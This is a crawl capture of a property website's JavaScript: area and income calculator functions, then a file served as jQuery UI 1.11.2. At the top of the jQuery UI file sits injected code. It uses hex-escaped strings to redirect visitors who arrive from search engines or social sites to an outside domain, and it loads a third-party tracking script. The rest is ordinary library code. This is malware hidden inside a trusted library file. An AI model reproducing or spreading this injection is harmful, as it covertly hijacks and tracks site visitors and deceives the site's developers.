/*        document.getElementById(t).style.display = "none";         document.getElementById(n).style.display = "none";   */      document.getElementById(t).innerHTML = "";         document.getElementById(n).innerHTML = ""     } }  function getDiToWordsIncome(e, t, n) {     var r = '<i class="fa fa-rupee"></i>. ';     var i = ".";     var s = "Monthly Income";     var o = document.getElementById(e).value;     var u = Math.round(document.getElementById(e).value / 12);     if (o && o != 0) {         var a = digitToWordConvertor(o);         var f = monthlydigitToWordConvertor(u);         if (a != "undefined") {             a = r + " " + a + " " + i;             formattedNumber = getFormattedNumber(o);             document.getElementById(t).style.display = "block";             document.getElementById(n).style.display = "block";             document.getElementById(t).innerHTML = formattedNumber;             document.getElementById(n).innerHTML = a         } else {             document.getElementById(t).style.display = "none";             document.getElementById(n).style.display = "none";             document.getElementById(t).innerHTML = "";             document.getElementById(n).innerHTML = ""         }     } else {         document.getElementById(t).style.display = "none";         document.getElementById(n).style.display = "none";         document.getElementById(t).innerHTML = "";         document.getElementById(n).innerHTML = ""     } } /* Area Calculator */ function fix(v) {     if (!isFinite(v)) return "";     if (v == 0) return "0";     st = "" + v;     epos = st.indexOf('E');     if (epos == -1) epos = st.indexOf('e');     sdigi = Math.log(Math.abs(v)) / Math.LN10;     sdigif = Math.floor(sdigi);     if (epos == -1) {         adjust = Math.pow(10, sdigif - 12);         faqs = Math.round(v / adjust);         norst = "" + faqs;         if (sdigif < 12) {             adjust2 = Math.pow(10, 12 - sdigif);             return (faqs / adjust2);         } else return (faqs * adjust);     } else {         zo = v * Math.pow(10, 12 - sdigif);         szo = String(Math.round(zo));         inse = -1;         if (szo.charAt(0) == '-') inse = 2;         else inse = 1;         rest = szo.substring(inse, szo.length);         i = rest.length - 1;         while (i >= 0 && rest.charAt(i) == '0') i--;         rest = rest.substring(0, i + 1);         rou = szo.substring(0, inse);         if (rest.length > 0) rou += "." + rest;         if (sdigif < 0) sa = rou + "E";         else sa = rou + "E+";         snow = sa + sdigif;         vanow = Math.abs(parseFloat(snow));         faqsvab = Math.abs(v);         if (sdigif >= 0) {             if (vanow > 5 * faqsvab) snow = sa + String(sdigif - 1);             else if (vanow < faqsvab / 5) snow = sa + String(sdigif + 1);         } else if (sdigif >= 0) {             if (vanow > 5 * faqsvab) snow = sa + String(sdigif + 1);             else if (vanow < faqsvab / 5) snow = sa + String(sdigif - 1);         }         vanow = parseFloat(snow);         if (vanow > 1.1 * v || vanow < 0.9 * v) return v;         else return snow;     } }  var gbrt=["acres(a)","guntha","hectare (ha)","square centimeter (cm)","square feet (ft)","square kilometer (km)","square meter (m)","square mile","square rod","square yard","township (twp)"]; var factors=[0.00024710538146717,0.0099,0.0001,10000,10.76391041671,1.0E-6,1,3.8610215854245E-7,0.039536861034746, 1.1959900463011,1.0725059959512E-8];  myFunction(gbrt); function myFunction(arr) { 	var out = ""; 	var i; 	for(i = 0; i < arr.length; i++) { 		out +='<option value="'+i+'">'+arr[i]+'</option>'; 	}     $('.areaUnits').html(out); }  function convert() {     var myform = document.forms['cform'];     w1 = myform.D1.options[myform.D1.selectedIndex].value;     w2 = myform.D2.options[myform.D2.selectedIndex].value;     faqsorg = factors[w2] / factors[w1];     resfaqs = myform.T1.value * faqsorg;     elm = document.getElementById("N1");     elm2 = document.getElementById("N2");     elm.innerHTML = gbrt[w1];     elm2.innerHTML = gbrt[w2];     if (isNaN(parseFloat(resfaqs))) myform.T2.value = "";     else {         myform.T2.value = fix(parseFloat(resfaqs)) + " ";     }; } function convert_scroll() { 	convert(); } function converterclick(id1, id2) { 	var myform = document.forms['cform']; 	myform.D1.selectedIndex = id1; 	myform.D2.selectedIndex = id2; 	convert_scroll(); }


--- FILE ---
content_type: application/javascript
request_url: http://lejagah.com/Scripts/jquery-ui.js
body_size: 68629
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
/*! jQuery UI - v1.11.2 - 2015-01-13 * http://jqueryui.com * Includes: core.js, widget.js, mouse.js, position.js, slider.js * Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */  (function( factory ) { 	if ( typeof define === "function" && define.amd ) {  		// AMD. Register as an anonymous module. 		define([ "jquery" ], factory ); 	} else {  		// Browser globals 		factory( jQuery ); 	} }(function( $ ) { /*!  * jQuery UI Core 1.11.2  * http://jqueryui.com  *  * Copyright 2014 jQuery Foundation and other contributors  * Released under the MIT license.  * http://jquery.org/license  *  * http://api.jqueryui.com/category/ui-core/  */   // $.ui might exist from components with no dependencies, e.g., $.ui.position $.ui = $.ui || {};  $.extend( $.ui, { 	version: "1.11.2",  	keyCode: { 		BACKSPACE: 8, 		COMMA: 188, 		DELETE: 46, 		DOWN: 40, 		END: 35, 		ENTER: 13, 		ESCAPE: 27, 		HOME: 36, 		LEFT: 37, 		PAGE_DOWN: 34, 		PAGE_UP: 33, 		PERIOD: 190, 		RIGHT: 39, 		SPACE: 32, 		TAB: 9, 		UP: 38 	} });  // plugins $.fn.extend({ 	scrollParent: function( includeHidden ) { 		var position = this.css( "position" ), 			excludeStaticParent = position === "absolute", 			overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/, 			scrollParent = this.parents().filter( function() { 				var parent = $( this ); 				if ( excludeStaticParent && parent.css( "position" ) === "static" ) { 					return false; 				} 				return overflowRegex.test( parent.css( "overflow" ) + parent.css( "overflow-y" ) + parent.css( "overflow-x" ) ); 			}).eq( 0 );  		return position === "fixed" || !scrollParent.length ? $( this[ 0 ].ownerDocument || document ) : scrollParent; 	},  	uniqueId: (function() { 		var uuid = 0;  		return function() { 			return this.each(function() { 				if ( !this.id ) { 					this.id = "ui-id-" + ( ++uuid ); 				} 			}); 		}; 	})(),  	removeUniqueId: function() { 		return this.each(function() { 			if ( /^ui-id-\d+$/.test( this.id ) ) { 				$( this ).removeAttr( "id" ); 			} 		}); 	} });  // selectors function focusable( element, isTabIndexNotNaN ) { 	var map, mapName, img, 		nodeName = element.nodeName.toLowerCase(); 	if ( "area" === nodeName ) { 		map = element.parentNode; 		mapName = map.name; 		if ( !element.href || !mapName || map.nodeName.toLowerCase() !== "map" ) { 			return false; 		} 		img = $( "img[usemap='#" + mapName + "']" )[ 0 ]; 		return !!img && visible( img ); 	} 	return ( /input|select|textarea|button|object/.test( nodeName ) ? 		!element.disabled : 		"a" === nodeName ? 			element.href || isTabIndexNotNaN : 			isTabIndexNotNaN) && 		// the element and all of its ancestors must be visible 		visible( element ); }  function visible( element ) { 	return $.expr.filters.visible( element ) && 		!$( element ).parents().addBack().filter(function() { 			return $.css( this, "visibility" ) === "hidden"; 		}).length; }  $.extend( $.expr[ ":" ], { 	data: $.expr.createPseudo ? 		$.expr.createPseudo(function( dataName ) { 			return function( elem ) { 				return !!$.data( elem, dataName ); 			}; 		}) : 		// support: jQuery <1.8 		function( elem, i, match ) { 			return !!$.data( elem, match[ 3 ] ); 		},  	focusable: function( element ) { 		return focusable( element, !isNaN( $.attr( element, "tabindex" ) ) ); 	},  	tabbable: function( element ) { 		var tabIndex = $.attr( element, "tabindex" ), 			isTabIndexNaN = isNaN( tabIndex ); 		return ( isTabIndexNaN || tabIndex >= 0 ) && focusable( element, !isTabIndexNaN ); 	} });  // support: jQuery <1.8 if ( !$( "<a>" ).outerWidth( 1 ).jquery ) { 	$.each( [ "Width", "Height" ], function( i, name ) { 		var side = name === "Width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ], 			type = name.toLowerCase(), 			orig = { 				innerWidth: $.fn.innerWidth, 				innerHeight: $.fn.innerHeight, 				outerWidth: $.fn.outerWidth, 				outerHeight: $.fn.outerHeight 			};  		function reduce( elem, size, border, margin ) { 			$.each( side, function() { 				size -= parseFloat( $.css( elem, "padding" + this ) ) || 0; 				if ( border ) { 					size -= parseFloat( $.css( elem, "border" + this + "Width" ) ) || 0; 				} 				if ( margin ) { 					size -= parseFloat( $.css( elem, "margin" + this ) ) || 0; 				} 			}); 			return size; 		}  		$.fn[ "inner" + name ] = function( size ) { 			if ( size === undefined ) { 				return orig[ "inner" + name ].call( this ); 			}  			return this.each(function() { 				$( this ).css( type, reduce( this, size ) + "px" ); 			}); 		};  		$.fn[ "outer" + name] = function( size, margin ) { 			if ( typeof size !== "number" ) { 				return orig[ "outer" + name ].call( this, size ); 			}  			return this.each(function() { 				$( this).css( type, reduce( this, size, true, margin ) + "px" ); 			}); 		}; 	}); }  // support: jQuery <1.8 if ( !$.fn.addBack ) { 	$.fn.addBack = function( selector ) { 		return this.add( selector == null ? 			this.prevObject : this.prevObject.filter( selector ) 		); 	}; }  // support: jQuery 1.6.1, 1.6.2 (http://bugs.jquery.com/ticket/9413) if ( $( "<a>" ).data( "a-b", "a" ).removeData( "a-b" ).data( "a-b" ) ) { 	$.fn.removeData = (function( removeData ) { 		return function( key ) { 			if ( arguments.length ) { 				return removeData.call( this, $.camelCase( key ) ); 			} else { 				return removeData.call( this ); 			} 		}; 	})( $.fn.removeData ); }  // deprecated $.ui.ie = !!/msie [\w.]+/.exec( navigator.userAgent.toLowerCase() );  $.fn.extend({ 	focus: (function( orig ) { 		return function( delay, fn ) { 			return typeof delay === "number" ? 				this.each(function() { 					var elem = this; 					setTimeout(function() { 						$( elem ).focus(); 						if ( fn ) { 							fn.call( elem ); 						} 					}, delay ); 				}) : 				orig.apply( this, arguments ); 		}; 	})( $.fn.focus ),  	disableSelection: (function() { 		var eventType = "onselectstart" in document.createElement( "div" ) ? 			"selectstart" : 			"mousedown";  		return function() { 			return this.bind( eventType + ".ui-disableSelection", function( event ) { 				event.preventDefault(); 			}); 		}; 	})(),  	enableSelection: function() { 		return this.unbind( ".ui-disableSelection" ); 	},  	zIndex: function( zIndex ) { 		if ( zIndex !== undefined ) { 			return this.css( "zIndex", zIndex ); 		}  		if ( this.length ) { 			var elem = $( this[ 0 ] ), position, value; 			while ( elem.length && elem[ 0 ] !== document ) { 				// Ignore z-index if position is set to a value where z-index is ignored by the browser 				// This makes behavior of this function consistent across browsers 				// WebKit always returns auto if the element is positioned 				position = elem.css( "position" ); 				if ( position === "absolute" || position === "relative" || position === "fixed" ) { 					// IE returns 0 when zIndex is not specified 					// other browsers return a string 					// we ignore the case of nested elements with an explicit value of 0 					// <div style="z-index: -10;"><div style="z-index: 0;"></div></div> 					value = parseInt( elem.css( "zIndex" ), 10 ); 					if ( !isNaN( value ) && value !== 0 ) { 						return value; 					} 				} 				elem = elem.parent(); 			} 		}  		return 0; 	} });  // $.ui.plugin is deprecated. Use $.widget() extensions instead. $.ui.plugin = { 	add: function( module, option, set ) { 		var i, 			proto = $.ui[ module ].prototype; 		for ( i in set ) { 			proto.plugins[ i ] = proto.plugins[ i ] || []; 			proto.plugins[ i ].push( [ option, set[ i ] ] ); 		} 	}, 	call: function( instance, name, args, allowDisconnected ) { 		var i, 			set = instance.plugins[ name ];  		if ( !set ) { 			return; 		}  		if ( !allowDisconnected && ( !instance.element[ 0 ].parentNode || instance.element[ 0 ].parentNode.nodeType === 11 ) ) { 			return; 		}  		for ( i = 0; i < set.length; i++ ) { 			if ( instance.options[ set[ i ][ 0 ] ] ) { 				set[ i ][ 1 ].apply( instance.element, args ); 			} 		} 	} };   /*!  * jQuery UI Widget 1.11.2  * http://jqueryui.com  *  * Copyright 2014 jQuery Foundation and other contributors  * Released under the MIT license.  * http://jquery.org/license  *  * http://api.jqueryui.com/jQuery.widget/  */   var widget_uuid = 0, 	widget_slice = Array.prototype.slice;  $.cleanData = (function( orig ) { 	return function( elems ) { 		var events, elem, i; 		for ( i = 0; (elem = elems[i]) != null; i++ ) { 			try {  				// Only trigger remove when necessary to save time 				events = $._data( elem, "events" ); 				if ( events && events.remove ) { 					$( elem ).triggerHandler( "remove" ); 				}  			// http://bugs.jquery.com/ticket/8235 			} catch ( e ) {} 		} 		orig( elems ); 	}; })( $.cleanData );  $.widget = function( name, base, prototype ) { 	var fullName, existingConstructor, constructor, basePrototype, 		// proxiedPrototype allows the provided prototype to remain unmodified 		// so that it can be used as a mixin for multiple widgets (#8876) 		proxiedPrototype = {}, 		namespace = name.split( "." )[ 0 ];  	name = name.split( "." )[ 1 ]; 	fullName = namespace + "-" + name;  	if ( !prototype ) { 		prototype = base; 		base = $.Widget; 	}  	// create selector for plugin 	$.expr[ ":" ][ fullName.toLowerCase() ] = function( elem ) { 		return !!$.data( elem, fullName ); 	};  	$[ namespace ] = $[ namespace ] || {}; 	existingConstructor = $[ namespace ][ name ]; 	constructor = $[ namespace ][ name ] = function( options, element ) { 		// allow instantiation without "new" keyword 		if ( !this._createWidget ) { 			return new constructor( options, element ); 		}  		// allow instantiation without initializing for simple inheritance 		// must use "new" keyword (the code above always passes args) 		if ( arguments.length ) { 			this._createWidget( options, element ); 		} 	}; 	// extend with the existing constructor to carry over any static properties 	$.extend( constructor, existingConstructor, { 		version: prototype.version, 		// copy the object used to create the prototype in case we need to 		// redefine the widget later 		_proto: $.extend( {}, prototype ), 		// track widgets that inherit from this widget in case this widget is 		// redefined after a widget inherits from it 		_childConstructors: [] 	});  	basePrototype = new base(); 	// we need to make the options hash a property directly on the new instance 	// otherwise we'll modify the options hash on the prototype that we're 	// inheriting from 	basePrototype.options = $.widget.extend( {}, basePrototype.options ); 	$.each( prototype, function( prop, value ) { 		if ( !$.isFunction( value ) ) { 			proxiedPrototype[ prop ] = value; 			return; 		} 		proxiedPrototype[ prop ] = (function() { 			var _super = function() { 					return base.prototype[ prop ].apply( this, arguments ); 				}, 				_superApply = function( args ) { 					return base.prototype[ prop ].apply( this, args ); 				}; 			return function() { 				var __super = this._super, 					__superApply = this._superApply, 					returnValue;  				this._super = _super; 				this._superApply = _superApply;  				returnValue = value.apply( this, arguments );  				this._super = __super; 				this._superApply = __superApply;  				return returnValue; 			}; 		})(); 	}); 	constructor.prototype = $.widget.extend( basePrototype, { 		// TODO: remove support for widgetEventPrefix 		// always use the name + a colon as the prefix, e.g., draggable:start 		// don't prefix for widgets that aren't DOM-based 		widgetEventPrefix: existingConstructor ? (basePrototype.widgetEventPrefix || name) : name 	}, proxiedPrototype, { 		constructor: constructor, 		namespace: namespace, 		widgetName: name, 		widgetFullName: fullName 	});  	// If this widget is being redefined then we need to find all widgets that 	// are inheriting from it and redefine all of them so that they inherit from 	// the new version of this widget. We're essentially trying to replace one 	// level in the prototype chain. 	if ( existingConstructor ) { 		$.each( existingConstructor._childConstructors, function( i, child ) { 			var childPrototype = child.prototype;  			// redefine the child widget using the same prototype that was 			// originally used, but inherit from the new version of the base 			$.widget( childPrototype.namespace + "." + childPrototype.widgetName, constructor, child._proto ); 		}); 		// remove the list of existing child constructors from the old constructor 		// so the old child constructors can be garbage collected 		delete existingConstructor._childConstructors; 	} else { 		base._childConstructors.push( constructor ); 	}  	$.widget.bridge( name, constructor );  	return constructor; };  $.widget.extend = function( target ) { 	var input = widget_slice.call( arguments, 1 ), 		inputIndex = 0, 		inputLength = input.length, 		key, 		value; 	for ( ; inputIndex < inputLength; inputIndex++ ) { 		for ( key in input[ inputIndex ] ) { 			value = input[ inputIndex ][ key ]; 			if ( input[ inputIndex ].hasOwnProperty( key ) && value !== undefined ) { 				// Clone objects 				if ( $.isPlainObject( value ) ) { 					target[ key ] = $.isPlainObject( target[ key ] ) ? 						$.widget.extend( {}, target[ key ], value ) : 						// Don't extend strings, arrays, etc. with objects 						$.widget.extend( {}, value ); 				// Copy everything else by reference 				} else { 					target[ key ] = value; 				} 			} 		} 	} 	return target; };  $.widget.bridge = function( name, object ) { 	var fullName = object.prototype.widgetFullName || name; 	$.fn[ name ] = function( options ) { 		var isMethodCall = typeof options === "string", 			args = widget_slice.call( arguments, 1 ), 			returnValue = this;  		// allow multiple hashes to be passed on init 		options = !isMethodCall && args.length ? 			$.widget.extend.apply( null, [ options ].concat(args) ) : 			options;  		if ( isMethodCall ) { 			this.each(function() { 				var methodValue, 					instance = $.data( this, fullName ); 				if ( options === "instance" ) { 					returnValue = instance; 					return false; 				} 				if ( !instance ) { 					return $.error( "cannot call methods on " + name + " prior to initialization; " + 						"attempted to call method '" + options + "'" ); 				} 				if ( !$.isFunction( instance[options] ) || options.charAt( 0 ) === "_" ) { 					return $.error( "no such method '" + options + "' for " + name + " widget instance" ); 				} 				methodValue = instance[ options ].apply( instance, args ); 				if ( methodValue !== instance && methodValue !== undefined ) { 					returnValue = methodValue && methodValue.jquery ? 						returnValue.pushStack( methodValue.get() ) : 						methodValue; 					return false; 				} 			}); 		} else { 			this.each(function() { 				var instance = $.data( this, fullName ); 				if ( instance ) { 					instance.option( options || {} ); 					if ( instance._init ) { 						instance._init(); 					} 				} else { 					$.data( this, fullName, new object( options, this ) ); 				} 			}); 		}  		return returnValue; 	}; };  $.Widget = function( /* options, element */ ) {}; $.Widget._childConstructors = [];  $.Widget.prototype = { 	widgetName: "widget", 	widgetEventPrefix: "", 	defaultElement: "<div>", 	options: { 		disabled: false,  		// callbacks 		create: null 	}, 	_createWidget: function( options, element ) { 		element = $( element || this.defaultElement || this )[ 0 ]; 		this.element = $( element ); 		this.uuid = widget_uuid++; 		this.eventNamespace = "." + this.widgetName + this.uuid;  		this.bindings = $(); 		this.hoverable = $(); 		this.focusable = $();  		if ( element !== this ) { 			$.data( element, this.widgetFullName, this ); 			this._on( true, this.element, { 				remove: function( event ) { 					if ( event.target === element ) { 						this.destroy(); 					} 				} 			}); 			this.document = $( element.style ? 				// element within the document 				element.ownerDocument : 				// element is window or document 				element.document || element ); 			this.window = $( this.document[0].defaultView || this.document[0].parentWindow ); 		}  		this.options = $.widget.extend( {}, 			this.options, 			this._getCreateOptions(), 			options );  		this._create(); 		this._trigger( "create", null, this._getCreateEventData() ); 		this._init(); 	}, 	_getCreateOptions: $.noop, 	_getCreateEventData: $.noop, 	_create: $.noop, 	_init: $.noop,  	destroy: function() { 		this._destroy(); 		// we can probably remove the unbind calls in 2.0 		// all event bindings should go through this._on() 		this.element 			.unbind( this.eventNamespace ) 			.removeData( this.widgetFullName ) 			// support: jquery <1.6.3 			// http://bugs.jquery.com/ticket/9413 			.removeData( $.camelCase( this.widgetFullName ) ); 		this.widget() 			.unbind( this.eventNamespace ) 			.removeAttr( "aria-disabled" ) 			.removeClass( 				this.widgetFullName + "-disabled " + 				"ui-state-disabled" );  		// clean up events and states 		this.bindings.unbind( this.eventNamespace ); 		this.hoverable.removeClass( "ui-state-hover" ); 		this.focusable.removeClass( "ui-state-focus" ); 	}, 	_destroy: $.noop,  	widget: function() { 		return this.element; 	},  	option: function( key, value ) { 		var options = key, 			parts, 			curOption, 			i;  		if ( arguments.length === 0 ) { 			// don't return a reference to the internal hash 			return $.widget.extend( {}, this.options ); 		}  		if ( typeof key === "string" ) { 			// handle nested keys, e.g., "foo.bar" => { foo: { bar: ___ } } 			options = {}; 			parts = key.split( "." ); 			key = parts.shift(); 			if ( parts.length ) { 				curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] ); 				for ( i = 0; i < parts.length - 1; i++ ) { 					curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {}; 					curOption = curOption[ parts[ i ] ]; 				} 				key = parts.pop(); 				if ( arguments.length === 1 ) { 					return curOption[ key ] === undefined ? null : curOption[ key ]; 				} 				curOption[ key ] = value; 			} else { 				if ( arguments.length === 1 ) { 					return this.options[ key ] === undefined ? null : this.options[ key ]; 				} 				options[ key ] = value; 			} 		}  		this._setOptions( options );  		return this; 	}, 	_setOptions: function( options ) { 		var key;  		for ( key in options ) { 			this._setOption( key, options[ key ] ); 		}  		return this; 	}, 	_setOption: function( key, value ) { 		this.options[ key ] = value;  		if ( key === "disabled" ) { 			this.widget() 				.toggleClass( this.widgetFullName + "-disabled", !!value );  			// If the widget is becoming disabled, then nothing is interactive 			if ( value ) { 				this.hoverable.removeClass( "ui-state-hover" ); 				this.focusable.removeClass( "ui-state-focus" ); 			} 		}  		return this; 	},  	enable: function() { 		return this._setOptions({ disabled: false }); 	}, 	disable: function() { 		return this._setOptions({ disabled: true }); 	},  	_on: function( suppressDisabledCheck, element, handlers ) { 		var delegateElement, 			instance = this;  		// no suppressDisabledCheck flag, shuffle arguments 		if ( typeof suppressDisabledCheck !== "boolean" ) { 			handlers = element; 			element = suppressDisabledCheck; 			suppressDisabledCheck = false; 		}  		// no element argument, shuffle and use this.element 		if ( !handlers ) { 			handlers = element; 			element = this.element; 			delegateElement = this.widget(); 		} else { 			element = delegateElement = $( element ); 			this.bindings = this.bindings.add( element ); 		}  		$.each( handlers, function( event, handler ) { 			function handlerProxy() { 				// allow widgets to customize the disabled handling 				// - disabled as an array instead of boolean 				// - disabled class as method for disabling individual parts 				if ( !suppressDisabledCheck && 						( instance.options.disabled === true || 							$( this ).hasClass( "ui-state-disabled" ) ) ) { 					return; 				} 				return ( typeof handler === "string" ? instance[ handler ] : handler ) 					.apply( instance, arguments ); 			}  			// copy the guid so direct unbinding works 			if ( typeof handler !== "string" ) { 				handlerProxy.guid = handler.guid = 					handler.guid || handlerProxy.guid || $.guid++; 			}  			var match = event.match( /^([\w:-]*)\s*(.*)$/ ), 				eventName = match[1] + instance.eventNamespace, 				selector = match[2]; 			if ( selector ) { 				delegateElement.delegate( selector, eventName, handlerProxy ); 			} else { 				element.bind( eventName, handlerProxy ); 			} 		}); 	},  	_off: function( element, eventName ) { 		eventName = (eventName || "").split( " " ).join( this.eventNamespace + " " ) + 			this.eventNamespace; 		element.unbind( eventName ).undelegate( eventName );  		// Clear the stack to avoid memory leaks (#10056) 		this.bindings = $( this.bindings.not( element ).get() ); 		this.focusable = $( this.focusable.not( element ).get() ); 		this.hoverable = $( this.hoverable.not( element ).get() ); 	},  	_delay: function( handler, delay ) { 		function handlerProxy() { 			return ( typeof handler === "string" ? instance[ handler ] : handler ) 				.apply( instance, arguments ); 		} 		var instance = this; 		return setTimeout( handlerProxy, delay || 0 ); 	},  	_hoverable: function( element ) { 		this.hoverable = this.hoverable.add( element ); 		this._on( element, { 			mouseenter: function( event ) { 				$( event.currentTarget ).addClass( "ui-state-hover" ); 			}, 			mouseleave: function( event ) { 				$( event.currentTarget ).removeClass( "ui-state-hover" ); 			} 		}); 	},  	_focusable: function( element ) { 		this.focusable = this.focusable.add( element ); 		this._on( element, { 			focusin: function( event ) { 				$( event.currentTarget ).addClass( "ui-state-focus" ); 			}, 			focusout: function( event ) { 				$( event.currentTarget ).removeClass( "ui-state-focus" ); 			} 		}); 	},  	_trigger: function( type, event, data ) { 		var prop, orig, 			callback = this.options[ type ];  		data = data || {}; 		event = $.Event( event ); 		event.type = ( type === this.widgetEventPrefix ? 			type : 			this.widgetEventPrefix + type ).toLowerCase(); 		// the original event may come from any element 		// so we need to reset the target on the new event 		event.target = this.element[ 0 ];  		// copy original event properties over to the new event 		orig = event.originalEvent; 		if ( orig ) { 			for ( prop in orig ) { 				if ( !( prop in event ) ) { 					event[ prop ] = orig[ prop ]; 				} 			} 		}  		this.element.trigger( event, data ); 		return !( $.isFunction( callback ) && 			callback.apply( this.element[0], [ event ].concat( data ) ) === false || 			event.isDefaultPrevented() ); 	} };  $.each( { show: "fadeIn", hide: "fadeOut" }, function( method, defaultEffect ) { 	$.Widget.prototype[ "_" + method ] = function( element, options, callback ) { 		if ( typeof options === "string" ) { 			options = { effect: options }; 		} 		var hasOptions, 			effectName = !options ? 				method : 				options === true || typeof options === "number" ? 					defaultEffect : 					options.effect || defaultEffect; 		options = options || {}; 		if ( typeof options === "number" ) { 			options = { duration: options }; 		} 		hasOptions = !$.isEmptyObject( options ); 		options.complete = callback; 		if ( options.delay ) { 			element.delay( options.delay ); 		} 		if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) { 			element[ method ]( options ); 		} else if ( effectName !== method && element[ effectName ] ) { 			element[ effectName ]( options.duration, options.easing, callback ); 		} else { 			element.queue(function( next ) { 				$( this )[ method ](); 				if ( callback ) { 					callback.call( element[ 0 ] ); 				} 				next(); 			}); 		} 	}; });  var widget = $.widget;   /*!  * jQuery UI Mouse 1.11.2  * http://jqueryui.com  *  * Copyright 2014 jQuery Foundation and other contributors  * Released under the MIT license.  * http://jquery.org/license  *  * http://api.jqueryui.com/mouse/  */   var mouseHandled = false; $( document ).mouseup( function() { 	mouseHandled = false; });  var mouse = $.widget("ui.mouse", { 	version: "1.11.2", 	options: { 		cancel: "input,textarea,button,select,option", 		distance: 1, 		delay: 0 	}, 	_mouseInit: function() { 		var that = this;  		this.element 			.bind("mousedown." + this.widgetName, function(event) { 				return that._mouseDown(event); 			}) 			.unbind("click." + this.widgetName, function(event) { 				if (true === $.data(event.target, that.widgetName + ".preventClickEvent")) { 					$.removeData(event.target, that.widgetName + ".preventClickEvent"); 					event.stopImmediatePropagation(); 					return false; 				} 			});  		this.started = false; 	},  	// TODO: make sure destroying one instance of mouse doesn't mess with 	// other instances of mouse 	_mouseDestroy: function() { 		this.element.unbind("." + this.widgetName); 		if ( this._mouseMoveDelegate ) { 			this.document 				.unbind("mousemove." + this.widgetName, this._mouseMoveDelegate) 				.unbind("mouseup." + this.widgetName, this._mouseUpDelegate); 		} 	},  	_mouseDown: function(event) { 		// don't let more than one widget handle mouseStart 		if ( mouseHandled ) { 			return; 		}  		this._mouseMoved = false;  		// we may have missed mouseup (out of window) 		(this._mouseStarted && this._mouseUp(event));  		this._mouseDownEvent = event;  		var that = this, 			btnIsLeft = (event.which === 1), 			// event.target.nodeName works around a bug in IE 8 with 			// disabled inputs (#7620) 			elIsCancel = (typeof this.options.cancel === "string" && event.target.nodeName ? $(event.target).closest(this.options.cancel).length : false); 		if (!btnIsLeft || elIsCancel || !this._mouseCapture(event)) { 			return true; 		}  		this.mouseDelayMet = !this.options.delay; 		if (!this.mouseDelayMet) { 			this._mouseDelayTimer = setTimeout(function() { 				that.mouseDelayMet = true; 			}, this.options.delay); 		}  		if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) { 			this._mouseStarted = (this._mouseStart(event) !== false); 			if (!this._mouseStarted) { 				event.preventDefault(); 				return true; 			} 		}  		// Click event may never have fired (Gecko & Opera) 		if (true === $.data(event.target, this.widgetName + ".preventClickEvent")) { 			$.removeData(event.target, this.widgetName + ".preventClickEvent"); 		}  		// these delegates are required to keep context 		this._mouseMoveDelegate = function(event) { 			return that._mouseMove(event); 		}; 		this._mouseUpDelegate = function(event) { 			return that._mouseUp(event); 		};  		this.document 			.bind( "mousemove." + this.widgetName, this._mouseMoveDelegate ) 			.bind( "mouseup." + this.widgetName, this._mouseUpDelegate );  		event.preventDefault();  		mouseHandled = true; 		return true; 	},  	_mouseMove: function(event) { 		// Only check for mouseups outside the document if you've moved inside the document 		// at least once. This prevents the firing of mouseup in the case of IE<9, which will 		// fire a mousemove event if content is placed under the cursor. See #7778 		// Support: IE <9 		if ( this._mouseMoved ) { 			// IE mouseup check - mouseup happened when mouse was out of window 			if ($.ui.ie && ( !document.documentMode || document.documentMode < 9 ) && !event.button) { 				return this._mouseUp(event);  			// Iframe mouseup check - mouseup occurred in another document 			} else if ( !event.which ) { 				return this._mouseUp( event ); 			} 		}  		if ( event.which || event.button ) { 			this._mouseMoved = true; 		}  		if (this._mouseStarted) { 			this._mouseDrag(event); 			return event.preventDefault(); 		}  		if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) { 			this._mouseStarted = 				(this._mouseStart(this._mouseDownEvent, event) !== false); 			(this._mouseStarted ? this._mouseDrag(event) : this._mouseUp(event)); 		}  		return !this._mouseStarted; 	},  	_mouseUp: function(event) { 		this.document 			.unbind( "mousemove." + this.widgetName, this._mouseMoveDelegate ) 			.unbind( "mouseup." + this.widgetName, this._mouseUpDelegate );  		if (this._mouseStarted) { 			this._mouseStarted = false;  			if (event.target === this._mouseDownEvent.target) { 				$.data(event.target, this.widgetName + ".preventClickEvent", true); 			}  			this._mouseStop(event); 		}  		mouseHandled = false; 		return false; 	},  	_mouseDistanceMet: function(event) { 		return (Math.max( 				Math.abs(this._mouseDownEvent.pageX - event.pageX), 				Math.abs(this._mouseDownEvent.pageY - event.pageY) 			) >= this.options.distance 		); 	},  	_mouseDelayMet: function(/* event */) { 		return this.mouseDelayMet; 	},  	// These are placeholder methods, to be overriden by extending plugin 	_mouseStart: function(/* event */) {}, 	_mouseDrag: function(/* event */) {}, 	_mouseStop: function(/* event */) {}, 	_mouseCapture: function(/* event */) { return true; } });   /*!  * jQuery UI Position 1.11.2  * http://jqueryui.com  *  * Copyright 2014 jQuery Foundation and other contributors  * Released under the MIT license.  * http://jquery.org/license  *  * http://api.jqueryui.com/position/  */  (function() {  $.ui = $.ui || {};  var cachedScrollbarWidth, supportsOffsetFractions, 	max = Math.max, 	abs = Math.abs, 	round = Math.round, 	rhorizontal = /left|center|right/, 	rvertical = /top|center|bottom/, 	roffset = /[\+\-]\d+(\.[\d]+)?%?/, 	rposition = /^\w+/, 	rpercent = /%$/, 	_position = $.fn.position;  function getOffsets( offsets, width, height ) { 	return [ 		parseFloat( offsets[ 0 ] ) * ( rpercent.test( offsets[ 0 ] ) ? width / 100 : 1 ), 		parseFloat( offsets[ 1 ] ) * ( rpercent.test( offsets[ 1 ] ) ? height / 100 : 1 ) 	]; }  function parseCss( element, property ) { 	return parseInt( $.css( element, 